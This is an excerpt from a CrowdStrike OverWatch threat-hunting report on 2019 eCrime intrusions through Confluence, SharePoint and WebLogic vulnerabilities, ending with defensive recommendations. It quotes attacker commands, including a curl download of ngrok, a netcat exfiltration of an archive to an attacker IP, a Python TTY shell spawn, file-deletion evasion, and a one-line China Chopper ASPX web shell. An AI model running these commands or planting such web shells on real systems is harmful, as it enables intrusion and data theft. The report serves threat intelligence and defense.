



## **NOTABLE INTRUSIONS BY SUSPECTED ECRIME ADVERSARIES**

### **ECRIME ACTIVITY OBSERVED INTELECOM VERTICAL**

In April 2019, OverWatch analysts observed an eCrime actor engaging with a Linuxbased Confluence server belonging to an organization within the telecommunications vertical. The activity initially consisted of light reconnaissance activity, during which the actor viewed multiple files relating to Confluence configuration and environment variables. The actor was then observed retrieving and installing the ngrok tunnelling tool from a remote resource, before leveraging a Python reverse shell along with netcat to establish a connection to actor-controlled infrastructure and exfiltrate data. Activity associated with the intrusion suggested that this was likely the result of the opportunistic compromise of a critical vulnerability previously reported as part of a Confluence Security Advisory earlier in 2019.

As part of their reconnaissance activities, the actor used the curl command to query Amazon Web Services (AWS) configuration files, as well as to download (and subsequently extract) the ngrok<sup>25</sup> tool, as follows:

curl https://[DOMAIN REDACTED]/[REDACTED]/ngrok-stable-linuxamd64.zip -o /tmp/ngrok.zip; unzip /tmp/ngrok.zip

The actor also used the netcat<sup>26</sup> tool to exfiltrate an archive from the system:

nc -nv 46.165.246[.]230<sup>27</sup> < /[PATH]/[FILE NAME].zip -w 15

The actor then used Python to establish a TTY shell, as follows:

python -c import pty; pty.spawn("/bin/sh")

Finally, OverWatch observed the actor performing defense evasion by removing files related to the ngrok tool installation:

rm ngrok.zip; rm -rf .ngrok2

Upon collaboration with the customer, OverWatch determined that this attack was likely opportunistic, and began by the actor exploiting a critical Confluence vulnerability<sup>28</sup> on the server. Immediate notification of this activity allowed the customer to address it via timely response and remediation.

25 <https://ngrok.com/>

26 <http://netcat.sourceforge.net/>

<sup>27</sup> <https://community.riskiq.com/search/46.165.246.230>



The following table is a complete summary of all the tactics, techniques, and associated details that the adversary employed in this intrusion, based on the MITRE ATT&CK framework. Some techniques may not have been mentioned in the intrusion synopsis above:



۷r





×



## **ACTOR EXPLOITS A MICROSOFT SHAREPOINT SERVER**

Beginning in the last week of May 2019, OverWatch analysts began observing malicious activity within several customers' infrastructures, across a range of verticals. This was likely the result of the successful exploitation of the CVE-2019-060429 vulnerability to Microsoft SharePoint servers. The Microsoft advisory regarding this vulnerability<sup>30</sup> was originally published on February 12, 2019, and last updated on April 25, 2019.

OverWatch analysts first observed the successful exploitation of an MS SharePoint server during the last week of May 2019. Shortly after gaining access to the system, the actor ran a Base64-encoded PowerShell command that created an ASPX China Chopper<sup>31</sup> web shell on the system. The actor then downloaded and installed the AnyDesk<sup>32</sup> Remote Desktop Application and began to exploit their foothold within the infrastructure by attempting to connect to Windows administrative shares on remote systems; mapping domain administrators, domain controllers and Exchange servers within the infrastructure; adding a user account to the system; opening a command prompt with system-level privileges (via PSExec.exe); and dumping credentials via Mimikatz.

During the first week of June 2019, following the successful exploitation of the MS SharePoint server, OverWatch analysts observed attempts to install a web shell on the host, which consisted of Base64-encoded PowerShell commands. The commands were intended to write the following web shell code to an \*.aspx file on the system:

```
<%@ Page Language="Jscript"%><%eval(Request.
Form["content"],"unsafe");%>
```
The file appears to have been written, but OverWatch analysts did not observe any subsequent hands-on-keyboard activity from the actor. No further activity was observed on the system, thanks to early detection, analysis and alerting by OverWatch, and a quick response and remediation by the response team.

In another instance, OverWatch analysts observed an actor executing local reconnaissance commands on a system after successfully exploiting the SharePoint server. The reconnaissance commands were a combination of WMI commands, Visual Basic scripts, and the use of native tools, such as schtasks.exe and auditpol. exe. The actor then wrote a certificate file to the system, which was decoded via certutil.exe. The decoded file was a C#-based web shell based on the freely available Behinder<sup>33</sup> tool. Once installed, the actor began using the web shell to perform additional reconnaissance commands to collect network configuration and domain group and server information, and then began checking to see if the identified domain controllers were active on the network.

Of interest is the fact that not all actors immediately initiated follow-on activities once an initial foothold had been established, nor did they follow the same TTPs. This demonstrates that once exploits for public-facing applications become available, they're likely to be employed by a variety of actors, many with different skill levels, intentions and goals.

- 31 <https://attack.mitre.org/software/S0020/>
- 32 <https://anydesk.com/en>

<sup>29</sup> <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-0604>

<sup>30</sup> <https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0604>



The following table is a complete summary of all the tactics, techniques, and associated details that the adversary employed in this intrusion, based on the MITRE ATT&CK framework. Some techniques may not have been mentioned in the intrusion synopsis above:





## **NO TIME WASTED IN ACTORS MOVING TO EXPLOIT NEW WEBLOGIC SERVER VULNERABILITY**

On April 26, 2019, Oracle acknowledged the existence of a deserialization vulnerability in its WebLogic Server product. The vulnerability, identified as CVE-2019-2725,<sup>34</sup> allows for remote code execution without authentication. Beginning the same day as Oracle's disclosure, OverWatch began identifying multiple intrusions in the wild as a result of this vulnerability. While observing attacks that leverage recently reported vulnerabilities is not new or unique, the popularity and prevalence among (mostly eCrime) actors in exploiting this particular vulnerability was higher than OverWatch typically observes. Impacted customers belonged to a wide range of industries, including technology, engineering, construction and government.

In most of these intrusions, the initial exploitation was followed by multiple attempts to download malware using a variety of methods, including encoded PowerShell commands, wget, XMLHTTP object creation and certutil.exe remote file copying. In general, adversaries attempted to infect systems with coin miners and ransomware during this wave of attacks, but were thwarted by Falcon.

In some cases, an adversary leveraged the WebLogic vulnerability for more than just trying to install malware from remote resources. In one such intrusion, a threat actor performed a range of discovery actions in addition to attempts to install REvil (Sodinokibi) ransomware and a web shell. This is an example of how committed adversaries take advantage of recently reported vulnerabilities to do more than just deploy malware with a "spray and pray" approach, but also to target specific networks with the intention of performing interactive operations. The Sodinokibi binary, which was blocked, was radm.exe. 35

A portion of that attack, displaying some of the remote file copy and discovery actions, is displayed below:

**In most of these intrusions, the initial exploitation was followed by multiple attempts to download malware using a variety of methods, including encoded PowerShell commands, wget, XMLHTTP object creation and certutil.exe remote file copying.**

34 <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-2725>

35 <https://www.hybrid-analysis.com/search?query=74bc2f9a81ad2cc609b7730dbabb146506f58244e5e655cbb42044913384a6ac>



**Falcon process tree showing a portion of an intrusion that exploited the WebLogic Server (beasvc.exe) process, which included several remote file copy and discovery commands.**

Thanks to OverWatch's rapid identification and Falcon's preventions, the victim was able to quickly stop the breach before suffering damage. Incidents like these reiterate the importance of a proper patch management program, but also emphasize the critical need for monitoring, detection and threat hunting to ensure a robust network defense.

The following table is a complete summary of all the tactics, techniques and associated details the adversary employed in this intrusion, based on the MITRE ATT&CK framework. Some techniques may not have been mentioned in the intrusion synopsis above:



╋



 $\overline{\phantom{a}}$ 





 $\overline{\textbf{t}}$ 





×

# **CONCLUSION AND RECOMMENDATIONS**

During the first half of 2019, OverWatch continued to observe targeted adversaries employ creative techniques to avoid detection and perform actions on objectives. Threat hunting across detailed endpoint data, such as that collected by EPP and EDR tools found in the CrowdStrike Falcon platform, is invaluable in identifying stealthy adversaries using the types of TTPs and evasions described in this report. All organizations under threat from these actors should deploy threat hunting teams, whether internal or via managed detection and response (MDR) services such as Falcon OverWatch, to rapidly detect, investigate and remediate intrusions before adversaries can accomplish their objectives and cause a data breach.

#### **RECOMMENDATIONS**

2019 is proving to be an active year with a significant increase in eCrime and the inter-relationships occurring across different eCrime groups as they strengthen their organizations, forge alliances and expand their footprints. Many of the techniques used by eCrime actors are easily defensible through strong security products and a proactive security posture. CrowdStrike recommends that all organizations consider the following measures to help maintain strong defenses in 2019:

**01**

#### **Basic Hygiene Still Matters**

The basics of user awareness, asset and vulnerability management, and secure configurations continue to serve as the foundation for a strong cybersecurity program. CrowdStrike recommends that organizations regularly review and improve their standard security controls, including the following:

- **User awareness programs should be initiated to combat the continued threat of** phishing and related social engineering techniques.
- Asset management and software inventory are crucial to ensuring that each organization understands its own footprint and exposure.
- Vulnerability and patch management can verify that known vulnerabilities and insecure configurations are identified, prioritized and remediated.
- Multifactor authentication (MFA) should be established for all users because today's attackers have proven to be adept at accessing and using valid credentials, leading quickly to deeper compromise — also, MFA makes it much more difficult for adversaries to gain privileged access.
- In addition to MFA, a robust privilege access management process will limit the damage adversaries can do if they get in, and reduce the likelihood of lateral movement.
- Implement password protection to prevent disabling or uninstalling endpoint protection that provides critical prevention and visibility for defenders — also, disabling it is always a high-priority for attackers looking to deepen their foothold and hide their activities.



**03**

**04**

#### **Turn it on: Leverage the Capabilities of the Security Tools You Have**

Security solutions such as the CrowdStrike Falcon endpoint protection platform come with many preventative features. Some of the most basic features, including machine learning (ML), enabling preventions and enabling quarantining are very effective at stopping common techniques criminal organizations employ when using prevalent tools such as TrickBot (malware) and Ryuk (ransomware). In addition, blocking known indicators of compromise (IOCs) at the network level easily blocks common techniques for connecting to C2s and downloading additional stages of an attack. Too often, due to uncertainty associated with potential false positives and business interruption, preventative features are left disabled or set in "monitor" mode. As a result, attacks that could easily have been blocked get through. As described in this report, there has been a significant uptick of activity in 2019, so protecting your organization by employing security tools that enable prevention and blocking has become even more critical.

#### **Look Beyond Malware: Strengthen Defenses Against Modern Attacks**

